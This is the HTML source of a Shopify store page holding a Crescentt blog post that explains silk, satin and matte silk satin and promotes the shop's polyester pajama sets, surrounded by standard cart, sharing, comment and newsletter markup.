                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&width=350 350w,
                  //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&width=750 750w,
                  
                  
                  
                  
                  //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392 999w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&width=1100"
                loading="eager"
                fetchpriority="high"
                width="999"
                height="666"
                alt="What you need to know about Matte Silk Satin Pajamas - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                What you need to know about Matte Silk Satin Pajamas
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2021-07-03T14:15:16Z">July 3, 2021</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.66666666666666%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=1500" alt="What you need to know about Matte Silk Satin Pajamas - Crescentt" srcset="//crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=165 165w, //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=360 360w, //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=535 535w, //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=750 750w, //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/blogs/new/what-is-matte-silk-satin"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>At Crescentt, one of our most popular and best-selling pajama sets are our <em>Matte Silk Satin </em>pajama sets.</p>
<p>If you've never heard of silk satin before, you may be wondering what it is.</p>
<p>We will give you a rundown in this article. </p>
<p>We will go over Silk, Satin and Matte Silk Satin, respectively.</p>
<p>Let's begin with one of the oldest and most-loved fabrics throughout history: </p>
<p><strong>Silk</strong></p>
<p><em>What is silk?</em></p>
<p>Silk is a luxury fabric and has been considered as such for as long as humankind has been trading among nations. According to historians, Silk originated in China and was later on distributed through the Silk Road for trade among other nations, although China did maintain a monopoly on its trade for a very long time. </p>
<p>Silk is desirable due to its luxurious feel and appearance when woven into fabric. It is glossy and shiny as well as comfortable, and the complexity of its production is why it is so expensive. Thus, silk is mostly worn by celebrities and upper-class individuals.</p>
<p><em>What was the Silk Road?</em></p>
<p>The Silk Road was the main set of trade routes connecting the East and the West from the 2nd century BCE until the 18th Century. It was called the Silk Road, because silk was one of the most lucrative goods involved in trade.</p>
<p>What is silk made out of?</p>
<p>According to Discover Magazine, in their article entitled <em>"Silk-Making Is an Ancient Practice That Presents an Ethical Dilemma"</em>, Silk is not a plant-based fibre <a href="https://www.discovermagazine.com/planet-earth/silk-making-is-an-ancient-practice-that-presents-an-ethical-dilemma" title="Silk is not cruelty-free">like cotton or hemp, <b>silk</b><span> is a protein fiber </span><b>made from</b><span> the saliva of silkworms.</span></a></p>
<p><span>Therefore, silk <strong>is not cruelty-free.</strong></span></p>
<p><span>﻿What this article states is that the production of silk relies on the killing of silkworms. Although there is cruelty-free silk from India, called Ahimsa silk, its market is very limited at this time.</span></p>
<p><span><em>What makes silk desirable?</em><br></span></p>
<p><span><span class="oahvym-0 kijmGk">As previously noted, silk is desirable due to the glossy appearance and comfort of the fabric. Another reason is that the glossiness of silk gives the appearance of different colors under different lighting. All of these aspects of silk are no longer completely unique to it anymore - as we are now able to produce <em><strong>﻿silk satin</strong>﻿</em>﻿, a man-made fibre mimicking the appearance and softness of traditional silk.</span></span></p>
<p><em><span class="oahvym-0 kijmGk">﻿</span></em><strong><span class="oahvym-0 kijmGk">﻿</span></strong><strong><span class="oahvym-0 kijmGk">﻿Silk Satin</span></strong></p>
<p><em><span class="oahvym-0 kijmGk">What is silk satin?</span></em></p>
<p><span class="oahvym-0 kijmGk">Silk satin is essentially satin, which is a vegan and cruelty-free alternative to silk. Satin is a weave but is not made out of natural fibres like cotton or linen, rather it is man-made out of another filament fabric, most often nylon or polyester. </span><span class="oahvym-0 kijmGk">The intention if silk satin is to mimic the qualities of silk and it has successfully done so in many ways. </span></p>
<p><span class="oahvym-0 kijmGk">It maintains the glossy look and silky feel of authentic silk, which is why it is often referred to as "Faux Silk". </span><span class="oahvym-0 kijmGk">It is a more affordable option for those who still want a luxurious and silky set of pajamas but do not want to pay a huge price for real silk, nor support the unethical practice of killing silkworms for clothing. </span></p>
<p><strong><span class="oahvym-0 kijmGk">Matte Silk Satin</span></strong></p>
<p><span class="oahvym-0 kijmGk">Matte silk satin essentially refers to <em>matte satin</em> which is a more luxurious form of satin, with lesser gloss and slightly more weighted fabric.</span></p>
<p><span class="oahvym-0 kijmGk">It is used for a variety of apparel forms, including pajamas, robes and dresses, and like silk satin, it is man-made and cruelty-free, meant as a high-quality alternative to silk.</span></p>
<p><span class="oahvym-0 kijmGk">We offer Matte Silk Satin Pajamas in our collection of Loungewear. </span></p>
<p><span class="oahvym-0 kijmGk">Our pajamas are made of Polyester &amp; Spandex and they are 100% vegan and cruelty-free. </span></p>
<p><span class="oahvym-0 kijmGk">They are <a href="https://crescentt.com/pages/matte-silk-satin-pajamas-testimonial" title="Crescentt Silk Satin Pajamas review">highly-comfortable and breathable</a>, as well as luxurious-looking without the huge pricetag. </span></p>
<p><span class="oahvym-0 kijmGk">We offer a variety of colours to choose from as well, so you are covered when gifting a pair for yourself or a loved one! They also work great for bridal parties.</span></p>
<p> </p>
<p><span class="oahvym-0 kijmGk">Related:</span></p>
<p><a href="https://crescentt.com/collections/silk-satin" title="High Quality Silk Satin Pajamas "><span class="oahvym-0 kijmGk">https://crescentt.com/collections/silk-satin</span></a></p>
<p><a href="https://crescentt.com/blogs/new/satin-pajamas-vs-silk-pajamas" title="Satin vs Silk"><span class="oahvym-0 kijmGk">https://crescentt.com/blogs/new/satin-pajamas-vs-silk-pajamas</span></a></p>
<p><a href="https://crescentt.com/pages/matte-silk-satin-pajamas-testimonial" title="Silk Satin Pajamas review"><span class="oahvym-0 kijmGk">https://crescentt.com/pages/matte-silk-satin-pajamas-testimonial</span></a></p>
<p> </p>
<p> </p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/new/what-is-matte-silk-satin/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "At Crescentt, one of our most popular and best-selling pajama sets are our Matte Silk Satin pajama sets.\nIf you've never heard of silk satin before, you may be wondering what it is.\nWe will give you a rundown in this article. \nWe will go over Silk, Satin and Matte Silk Satin, respectively.\nLet's begin with one of the oldest and most-loved fabrics throughout history: \nSilk\nWhat is silk?\nSilk is a luxury fabric and has been considered as such for as long as humankind has been trading among nations. According to historians, Silk originated in China and was later on distributed through the Silk Road for trade among other nations, although China did maintain a monopoly on its trade for a very long time. \nSilk is desirable due to its luxurious feel and appearance when woven into fabric. It is glossy and shiny as well as comfortable, and the complexity of its production is why it is so expensive. Thus, silk is mostly worn by celebrities and upper-class individuals.\nWhat was the Silk Road?\nThe Silk Road was the main set of trade routes connecting the East and the West from the 2nd century BCE until the 18th Century. It was called the Silk Road, because silk was one of the most lucrative goods involved in trade.\nWhat is silk made out of?\nAccording to Discover Magazine, in their article entitled \"Silk-Making Is an Ancient Practice That Presents an Ethical Dilemma\", Silk is not a plant-based fibre like cotton or hemp, silk is a protein fiber made from the saliva of silkworms.\nTherefore, silk is not cruelty-free.\n﻿What this article states is that the production of silk relies on the killing of silkworms. Although there is cruelty-free silk from India, called Ahimsa silk, its market is very limited at this time.\nWhat makes silk desirable?\nAs previously noted, silk is desirable due to the glossy appearance and comfort of the fabric. Another reason is that the glossiness of silk gives the appearance of different colors under different lighting. All of these aspects of silk are no longer completely unique to it anymore - as we are now able to produce ﻿silk satin﻿﻿, a man-made fibre mimicking the appearance and softness of traditional silk.\n﻿﻿﻿Silk Satin\nWhat is silk satin?\nSilk satin is essentially satin, which is a vegan and cruelty-free alternative to silk. Satin is a weave but is not made out of natural fibres like cotton or linen, rather it is man-made out of another filament fabric, most often nylon or polyester. The intention if silk satin is to mimic the qualities of silk and it has successfully done so in many ways. \nIt maintains the glossy look and silky feel of authentic silk, which is why it is often referred to as \"Faux Silk\". It is a more affordable option for those who still want a luxurious and silky set of pajamas but do not want to pay a huge price for real silk, nor support the unethical practice of killing silkworms for clothing. \nMatte Silk Satin\nMatte silk satin essentially refers to matte satin which is a more luxurious form of satin, with lesser gloss and slightly more weighted fabric.\nIt is used for a variety of apparel forms, including pajamas, robes and dresses, and like silk satin, it is man-made and cruelty-free, meant as a high-quality alternative to silk.\nWe offer Matte Silk Satin Pajamas in our collection of Loungewear. \nOur pajamas are made of Polyester \u0026amp; Spandex and they are 100% vegan and cruelty-free. \nThey are highly-comfortable and breathable, as well as luxurious-looking without the huge pricetag. \nWe offer a variety of colours to choose from as well, so you are covered when gifting a pair for yourself or a loved one! They also work great for bridal parties.\n \nRelated:\nhttps:\/\/crescentt.com\/collections\/silk-satin\nhttps:\/\/crescentt.com\/blogs\/new\/satin-pajamas-vs-silk-pajamas\nhttps:\/\/crescentt.com\/pages\/matte-silk-satin-pajamas-testimonial\n \n ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "What you need to know about Matte Silk Satin Pajamas",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392\u0026width=1920"
      ],
    
    "datePublished": "2021-07-03T10:15:16Z",
    "dateCreated": "2021-07-03T09:43:43Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
